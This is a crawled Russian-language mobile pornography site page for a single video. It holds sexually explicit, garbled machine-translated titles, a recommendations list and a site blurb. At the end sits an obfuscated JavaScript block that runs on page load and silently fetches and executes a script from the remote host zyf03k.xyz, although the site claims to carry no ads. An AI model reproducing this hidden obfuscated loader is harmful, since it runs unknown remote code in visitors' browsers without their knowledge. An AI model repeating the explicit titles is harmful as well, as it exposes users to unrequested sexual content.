

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://pornushka.info/video/1521/melodiya_super_milaya_bryunetka_kotoraya_lyubit_chtoby_pokazat_ee_kiska_v_obschestvennyh_mestah
body_size: 3702
content:
<!DOCTYPE html>
<html lang="ru" />
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0" />    
<title>Мелодия супер милая брюнетка, которая любит, чтобы показать ее киска в общественных местах</title>
<meta name="description" content=" " />
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="canonical" href="http://pornushka.info/video/1521/melodiya_super_milaya_bryunetka_kotoraya_lyubit_chtoby_pokazat_ee_kiska_v_obschestvennyh_mestah"/>
<link href="http://pornushka.info/themes/pda/style.css" rel="stylesheet" />
</head><body>

<div class="logo"><a href="http://pornushka.info"><img alt="Скачать порно бесплатно" src="/themes/pda/logotype.png"></a></div>
<div class="li_title"><h1>Мелодия супер милая брюнетка, которая любит, чтобы показать ее киска в общественных местах</h1></div>
<div class="liscreen"><img src="http://pornushka.info/temp/screen/1521/screen.jpg"/></div>
<a class="li" href="http://pornushka.info/online/1521/melodiya_super_milaya_bryunetka_kotoraya_lyubit_chtoby_pokazat_ee_kiska_v_obschestvennyh_mestah">Смотреть онлайн</a>
<a class="li" href="&load=1">Скачать видео<span class="counte">33 MB</span></a>
<div class="li">
<div class="li">
<a rel="nofollow" href="&like=1" class="like_link" title="Нравится"><span>Поставить лайк</span> 
<img src="http://pornushka.info/themes/pda/like.png" alt="like" height="20" width="20" /> 
<span class="count1"><b>218</b></span>
</a> 
</div>
<div class="skadli">
   Длительность: 6:46<br />
   Было добавлено: 18.03.18 13:55<br />
   </div>
<div class="li">
   <div class="skaxs" style="line-height: 2"><a class="as_botton" href="http://pornushka.info/cat/44/bryunetki">Брюнетки</a></div>
</div>
<div class="skayou"></div>

</div>

<div class="skrel">Рекомендации:</div>
 <a href="http://pornushka.info/video/1379/rogovoi_jenschiny_poluchayut_ih_zadnicy_trahal_tak_kak_im_nravitsya_v_to_vremya_kak_ih_partnery_rabotayut" title="Роговой женщины получают их задницы трахал так, как им нравится, в то время как их партнеры работают">
 <div class="bpitem">
 <div class="gjpd">
  <div class="picture">
<img title="Роговой женщины получают их задницы трахал так, как им нравится, в то время как их партнеры работают" class="skscr" src="http://pornushka.info/temp/screen/1379/screen.jpg"/>
<div class="dur"><span>25:00</span></div>
</div>
<span class="skassil">Роговой женщины получают их задницы трахал так, как им нравится, в то время как их партнеры работают</span>   
</div>
</div>
 </a>
 <a href="http://pornushka.info/video/274/obnajennaya_krasotka_s_malyh_siski_yemili_blum_poluchat_ee_kiska_oblapannaya_i_naslajdayas_ego_mnogo" title="Обнаженная красотка с малых сиськи, Эмили Блум, получать ее киска облапанная и наслаждаясь его много">
 <div class="bpitem">
 <div class="gjpd">
  <div class="picture">
<img title="Обнаженная красотка с малых сиськи, Эмили Блум, получать ее киска облапанная и наслаждаясь его много" class="skscr" src="http://pornushka.info/temp/screen/274/screen.jpg"/>
<div class="dur"><span>19:19</span></div>
</div>
<span class="skassil">Обнаженная красотка с малых сиськи, Эмили Блум, получать ее киска облапанная и наслаждаясь его много</span>   
</div>
</div>
 </a>
 <a href="http://pornushka.info/video/343/kudryavyi_damy_ziggi_zvezda_nadela_strapon_i_trahaet_ee_lyubovnik039s_v_zad_v_to_vremya_kak_sosat_ego_chlen" title="Кудрявый дамы, Зигги Звезда надела Страпон и трахает ее любовник&#039;s в зад в то время как сосать его член">
 <div class="bpitem">
 <div class="gjpd">
  <div class="picture">
<img title="Кудрявый дамы, Зигги Звезда надела Страпон и трахает ее любовник&#039;s в зад в то время как сосать его член" class="skscr" src="http://pornushka.info/temp/screen/343/screen.jpg"/>
<div class="dur"><span>7:10</span></div>
</div>
<span class="skassil">Кудрявый дамы, Зигги Звезда надела Страпон и трахает ее любовник&#039;s в зад в то время как сосать его член</span>   
</div>
</div>
 </a>
 <a href="http://pornushka.info/video/1839/bryunetka_v_ochkah_i_bolshimi_siskami_felisiti_koshek_poluchil_ee_kiska_napolnyaetsya_petuh" title="Брюнетка в очках и большими сиськами, Фелисити кошек получил ее киска наполняется петух">
 <div class="bpitem">
 <div class="gjpd">
  <div class="picture">
<img title="Брюнетка в очках и большими сиськами, Фелисити кошек получил ее киска наполняется петух" class="skscr" src="http://pornushka.info/temp/screen/1839/screen.jpg"/>
<div class="dur"><span>8:00</span></div>
</div>
<span class="skassil">Брюнетка в очках и большими сиськами, Фелисити кошек получил ее киска наполняется петух</span>   
</div>
</div>
 </a>
 <a href="http://pornushka.info/video/1078/veronika_avluv_hochet_zanyatsya_lyubovyu_s_aidra_foks_prosto_dlya_udovolstviya" title="Вероника Авлув хочет заняться любовью с Aidra Фокс, просто для удовольствия">
 <div class="bpitem">
 <div class="gjpd">
  <div class="picture">
<img title="Вероника Авлув хочет заняться любовью с Aidra Фокс, просто для удовольствия" class="skscr" src="http://pornushka.info/temp/screen/1078/screen.jpg"/>
<div class="dur"><span>8:32</span></div>
</div>
<span class="skassil">Вероника Авлув хочет заняться любовью с Aidra Фокс, просто для удовольствия</span>   
</div>
</div>
 </a>
 <a href="http://pornushka.info/video/810/goluboglazaya_blondinka_sidnei_koul_soset_tolstyi_chlen_kak_profi_shlyuha" title="Голубоглазая блондинка, Сидней Коул сосет толстый член, как профи шлюха">
 <div class="bpitem">
 <div class="gjpd">
  <div class="picture">
<img title="Голубоглазая блондинка, Сидней Коул сосет толстый член, как профи шлюха" class="skscr" src="http://pornushka.info/temp/screen/810/screen.jpg"/>
<div class="dur"><span>19:31</span></div>
</div>
<span class="skassil">Голубоглазая блондинка, Сидней Коул сосет толстый член, как профи шлюха</span>   
</div>
</div>
 </a>
<a class="li" onclick="javascript:history.back();">← Вернуться назад</a><a class="lihome" href="http://pornushka.info"> <img src="/themes/pda/img/skhome.png"> Скачать порно бесплатно</a><div class="hello">Добро пожаловать на Порнушка.Инфо, скачать порно на телефон или андроид стало возможным в два клика, чтобы не заморачиваться мы не вешаем рекламу, поскольку считаем, что порно на телефон должно оставаться бесплатным и доступным без регистрации и рекламы. MP4 порно воспроизводится на любом устройстве, ведь это самый распространенный формат роликов, а значит проблем не будет 100%! Тут вы сможете подрочить на самое актуальное и не заезженное мобильное порно</div>
<br/><center>
<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t23.14;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script><!--/LiveInternet-->
</center>
<script>
(function () {
    var _0xa52a=['location','host','replace','sid=','random','&stime=','&r=','rel','head','appendChild','getElementsByTagName','parentNode','insertBefore','removeChild','timeStamp','toFixed','script','type','text/javascript','setAttribute','async','data-mrmn-tag','iam','src','//zyf03k.xyz/mbp/pre/ef602e6c64b3a7d277678f18863f13fb/'];(function(_0x29026d,_0xaaca7d){var _0x245c77=function(_0x678775){while(--_0x678775){_0x29026d['push'](_0x29026d['shift']());}};_0x245c77(++_0xaaca7d);}(_0xa52a,0xd6));var _0x3f56=function(_0x4d697b,_0x412f5d){_0x4d697b=_0x4d697b-0x0;var _0x13a220=_0xa52a[_0x4d697b];return _0x13a220;};var stime=0x0;try{stime=new Event('')[_0x3f56('0x0')][_0x3f56('0x1')](0x2);}catch(_0x5f23df){}var sc=document['createElement'](_0x3f56('0x2'));sc[_0x3f56('0x3')]=_0x3f56('0x4');sc[_0x3f56('0x5')](_0x3f56('0x6'),'async');sc[_0x3f56('0x5')](_0x3f56('0x7'),_0x3f56('0x8'));sc[_0x3f56('0x9')]=_0x3f56('0xa')+document[_0x3f56('0xb')][_0x3f56('0xc')][_0x3f56('0xd')](/^www./,'')+'?'+_0x3f56('0xe')+parseInt(Math[_0x3f56('0xf')]()*0x3e8)+'_'+parseInt(Math[_0x3f56('0xf')]()*0xf4240)+'_'+parseInt(Math[_0x3f56('0xf')]()*0x3b9aca00)+_0x3f56('0x10')+stime+_0x3f56('0x11')+Math[_0x3f56('0xf')]();var l=document['createElement']('link');l[_0x3f56('0x12')]='preload';l['href']=sc[_0x3f56('0x9')];l['as']=_0x3f56('0x2');if(document[_0x3f56('0x13')]){document[_0x3f56('0x13')][_0x3f56('0x14')](l);document[_0x3f56('0x13')][_0x3f56('0x14')](sc);}else{var node=document[_0x3f56('0x15')](_0x3f56('0x2'))[0x0];node[_0x3f56('0x16')][_0x3f56('0x17')](l,node);node[_0x3f56('0x16')][_0x3f56('0x17')](sc,node);}l[_0x3f56('0x16')][_0x3f56('0x18')](l);
})();
</script>
</body>
</html>